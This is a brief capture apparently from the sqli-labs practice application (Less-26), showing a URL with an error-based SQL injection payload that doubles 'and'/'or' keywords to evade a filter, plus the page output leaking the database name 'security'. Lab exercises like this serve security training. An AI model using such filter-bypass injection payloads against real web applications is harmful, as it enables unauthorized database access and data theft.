 127.0.0.1/sqli/sqli-labs/Less-26/?id=1%27%20aandnd%20extractvalue(1,concat(0x3a,database(),0x3a))%20oorr%20%271%27=%271
Welcome Dhakkan
XPATH syntax error: ':security:'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x3a,database(),0x3a)) or '1'='1